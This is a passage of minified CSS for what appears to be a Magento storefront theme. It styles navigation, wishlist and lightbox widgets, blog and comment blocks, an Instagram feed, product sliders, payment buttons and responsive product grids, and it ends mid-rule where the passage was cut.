.switcher{display:inline-block;margin:0;vertical-align:middle}.navigation li.level0{transition-delay:0.3s;margin-right:0}}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}form[id='co-shipping-method-form'] div.field.choice.item{padding:8px}#bss-cookie-notice{position:fixed;display:none;z-index:99;padding:5px 10px;border:1px solid #fff;border-radius:10px;box-shadow:3px 3px 15px #222;font-size:14px;max-width:40%}#bss-cookie-notice .cookie-title{margin:10px 0px}#bss-cookie-notice .btn-cookie{font-weight:bold;border:none;box-shadow:none;text-decoration:none;padding:7px 15px;border-radius:3px;line-height:1.6rem;display:inline-block}#bss-cookie-notice .btn-cookie-accept{margin-bottom:3px}#bss-cookie-notice .btn-cookie:hover{border:none;box-shadow:none;color:#222222;background-color:#ffffff}@media screen and (max-width:768px){#bss-cookie-notice{max-width:100%}}button.addmanytocart{margin-right:20px}.b-addalltowishlist{display:inline-block;margin:10px 0px}.button-bs-ad{display:inline-block;margin:10px 0px}#wishlist-view-form .actions-toolbar button{padding:8px 10px}#wishlist-view-form input.item-move-copy{margin-left:11px;position:relative;top:7px}#wishlist-view-form .product-item .fieldset .field.qty .control{max-width:47px}.tooltip.wrapper .tooltip.content{overflow:auto}ul.tabs{list-style-type:none;margin-bottom:20px;margin-top:15px;margin:0;padding-left:0px;position:relative;text-align:left}ul.tabs li{display:inline;margin:0 3px 0 0}ul.tabs li a{background:#f0f0f0 0 0 repeat-x;border-bottom-color:#b7b7b7;border-radius:3px 3px 0 0;border:1px solid #ccc;color:#000;display:inline-block;font:normal 12px Verdana;outline:none;padding:7px 16px;position:relative;text-decoration:none}ul.tabs li a:visited{color:#000}ul.tabs li a:hover{background:#f0f0f0 0 -36px repeat-x;border:1px solid #b7b7b7}ul.tabs li.selected a{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;top:0}ul.tabs li.selected a:hover{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;text-decoration:none;top:0}div.tabcontents{background-color:#fff;border-radius:0 3px 3px 3px;border:1px solid #b7b7b7;padding:30px}.wishlist_move{padding-top:12px;width:140px}#loadingmask{bottom:0;display:none;filter:alpha(opacity=80);left:0;opacity:0.8;position:fixed;right:0;top:0;z-index:999}#loadingmask img{width:25px}#loading{left:50%;position:absolute;top:50%}.wltable{padding-top:30px}.deletewl_link{float:right}.link-wishlist{cursor:pointer}.combo{float:left}.move_btn{float:right}ul{list-style:none}#tabcontents .wltable{padding-top:55px}#wishlist-form-validation .linearize-table td{padding:11px 0}.mwishlist_name{display:inline-block;max-width:200px;min-width:100px;position:relative;top:1px}#new_wlname{max-width:200px;position:relative;top:2px}.editwl_link{float:left;width:100%}.clearfix{clear:both;display:block}ul#list-wishlist{margin:15px 0 0 0;padding:0px}ul#list-wishlist label{cursor:pointer}ul#list-wishlist input{-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-webkit-transform:scale(1.2);margin:0 5px}.button-add-more-wishlist{background-repeat:no-repeat;background-size:contain;background:url('../Bss_MultiWishlist/images/addthis-more.png');cursor:pointer;display:block;height:35px}.button-add-more-wishlist span{left:40px;line-height:35px;position:relative}#no-choose-wishlist,#max-length-wl-name{display:none}.not-empty-name{display:none}#create_wishlist .content{display:block;float:left;width:200px}#create_wishlist input.error{border-color:#f00000}button#wishlist_create{background:#4a9525;border-color:#4a9525;float:left;margin-right:10px;position:relative;top:2px}label#new_wlname-error{color:#f00000;display:block !important;margin:10px 0px}.content-create-wl{float:left}button.action.primary.create-wl{margin-left:10px;position:relative;top:2px}#wishlist_add{position:inherit !important}.bssfancybox-wrap,.bssfancybox-skin,.bssfancybox-outer,.bssfancybox-inner,.bssfancybox-image,.bssfancybox-wrap iframe,.bssfancybox-wrap object,.bssfancybox-nav,.bssfancybox-nav span,.bssfancybox-tmp{border:0;margin:0;outline:none;padding:0;vertical-align:top}.bssfancybox-wrap{left:0;position:absolute;top:0;z-index:8020}.bssfancybox-skin{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f9f9f9;border-radius:4px;color:#444;position:relative;text-shadow:none}.bssfancybox-opened{z-index:8030}.bssfancybox-opened .bssfancybox-skin{-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.bssfancybox-opened .bssfancybox-title{visibility:visible}.bssfancybox-outer{position:relative}.bssfancybox-inner{overflow:hidden;position:relative}.bssfancybox-type-iframe .bssfancybox-inner{-webkit-overflow-scrolling:touch}.bssfancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.bssfancybox-image{display:block;height:100%;max-height:100%;max-width:100%;width:100%}.bssfancybox-iframe{display:block;height:100%;width:100%}#bssfancybox-loading,.bssfancybox-close,.bssfancybox-prev span,.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite.png')}#bssfancybox-loading{background-position:0 -108px;cursor:pointer;left:50%;margin-left:-22px;margin-top:-22px;opacity:.8;position:fixed;top:50%;z-index:8060}#bssfancybox-loading div{background:url('../Bss_MultiWishlist/images/bssfancybox_loading.gif') center center no-repeat;height:44px;width:44px}.bssfancybox-close{cursor:pointer;height:36px;position:absolute;right:-18px;top:-18px;width:36px;z-index:8040}.bssfancybox-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);background:transparent url('../Bss_MultiWishlist/images/blank.gif');cursor:pointer;height:100%;position:absolute;text-decoration:none;top:0;width:40%;z-index:8040}.bssfancybox-nav span{cursor:pointer;height:34px;margin-top:-18px;position:absolute;top:50%;visibility:hidden;width:36px;z-index:8040}.bssfancybox-nav:hover span{visibility:visible}.bssfancybox-prev{left:0}.bssfancybox-prev span{background-position:0 -36px;left:10px}.bssfancybox-next{right:0}.bssfancybox-next span{background-position:0 -72px;right:10px}.bssfancybox-tmp{left:-99999px;max-height:99999px;max-width:99999px;overflow:visible !important;position:absolute;top:-99999px;visibility:hidden}.bssfancybox-lock{overflow:hidden !important;width:auto}.bssfancybox-lock body{overflow:hidden !important}.bssfancybox-lock .bssfancybox-overlay{overflow-y:scroll;overflow:auto}.bssfancybox-lock-test{overflow-y:hidden !important}.bssfancybox-overlay{background:url('../Bss_MultiWishlist/images/bssfancybox_overlay.png');display:none;left:0;overflow:hidden;position:absolute;top:0;z-index:8010}.bssfancybox-overlay-fixed{bottom:0;position:fixed;right:0}.bssfancybox-title{font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;visibility:hidden;z-index:8050}.bssfancybox-title-float-wrap{bottom:0;margin-bottom:-35px;position:absolute;right:50%;text-align:center;z-index:8050}.bssfancybox-title-float-wrap .child{-moz-border-radius:15px;-webkit-border-radius:15px;background:rgba(0,0,0,0.8);background:transparent;border-radius:15px;color:#fff;display:inline-block;font-weight:700;line-height:24px;margin-right:-100%;padding:2px 20px;text-shadow:0 1px 2px #222;white-space:nowrap}.bssfancybox-title-outside-wrap{color:#fff;margin-top:10px;position:relative}.bssfancybox-title-inside-wrap{padding-top:10px}.bssfancybox-title-over-wrap{background:#000;background:rgba(0,0,0,0.8);bottom:0;color:#fff;left:0;padding:10px;position:absolute}@media only screen and (-webkit-min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min--moz-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media screen and (max-width:767px){#tabcontents .products-grid.wishlist .product-item-actions{clear:both}#tabcontents .products-grid.wishlist .product-item-actions .action.edit{float:none}#tabcontents .products-grid.wishlist .product-item-actions .action.delete{float:none}#tabcontents .products-grid.wishlist .product-item .box-tocart{margin-bottom:10px}#tabcontents .editwl_link button[id^=deletew]{float:right}.products-grid .product-item{width:50%}}@media screen and (max-width:639px){div.tabcontents{padding:30px}.products-grid .product-item{width:100%}#tabcontents .editwl_link button[id^="deletew"]{display:block;float:none;margin-top:10px}}@media screen and (max-width:359px){#tabcontents .editwl_link button[id^="editwl"]{display:block;float:none;margin-top:10px}}.products-grid.wishlist .product-item .fieldset .field.qty{display:block !important}.form-create-account{margin:0 auto;width:90% !important;min-width:unset !important}.modal-popup .modal-inner-wrap{width:50%}.modal-popup .modal-inner-wrap .backbuttonnew{background:#ff191f;color:#fff;float:left}.create-an-accountnew .form-create-account .fieldset{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset>.field{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset:after{margin-top:35px;display:none !important}.create-an-accountnew .form-create-account .actions-toolbar{display:inline-block;float:right}.create-an-accountnew .form-create-account .actions-toolbar .primary{width:100%}.create-an-accountnew .form-create-account .actions-toolbar .primary .action.popupaction{width:100%}.create-an-accountnew .form-create-account .account-alreadythere{margin:5px 0 0 0;display:inline-block;float:left}.popup-signin{margin:0 auto;min-width:unset;width:90%}.popup-signin .actions-toolbar{display:inline-block;float:right}.popup-signin .actions-toolbar .primary .action{margin:0}.popup-signin .register-linkpopup{display:inline-block;float:left;margin:5px 0 0 0}.popup-signin .forgotpassword{margin-bottom:24px;font-size:13px}.popup-signin .password-popup{margin:0 0 10px}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0 10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:20%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.mpinstagramfeed-container .mpinstagramfeed-photo{margin:2px;display:inline-block;position:relative}@media (max-width:767px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{font-size:14px !important;opacity:1 !important}}@media only screen and (min-width:768px) and (max-width:1024px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{opacity:1 !important}}.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{line-height:18px;letter-spacing:normal;position:absolute;bottom:0;padding:5px;opacity:0;background-color:rgba(0,0,0,0.3);color:#F0F0F0;max-height:30%;overflow:hidden;text-overflow:ellipsis}.mpinstagramfeed-photo:hover .mpinstagramfeed-post-caption{opacity:1 !important;display:inline}.mpinstagramfeed-container .mpinstagramfeed-photo img{display:block;width:100%;max-width:none;height:100%;object-fit:cover;padding:0 1px 1px 0}.mp-product-slider-content .owl-nav{font-size:80px}.mp-product-slider-content .product-items .product-slider .slider-product-item-details .slider-product-item-actions{margin:15px 0 10px}.mp-product-slider-content .owl-nav button span{color:#D6D6D6}.mp-product-slider-content .owl-nav button span:hover{color:#869791}.mp-product-slider-content .owl-nav .owl-prev{position:absolute;top:40%;left:0;z-index:999;text-shadow:none;background:none;border:none}.mp-product-slider-content .owl-nav .owl-next{position:absolute;top:40%;right:0;z-index:999;text-shadow:none;background:none;border:none}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0px}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbbbbb;margin:-15px 0px 10px 0px}.mp-product-slider-block .owl-carousel .owl-nav button.owl-prev,.mp-product-slider-block .owl-carousel .owl-nav button.owl-next{font-size:20px}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (min-width:576px) and (max-width:991px){.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 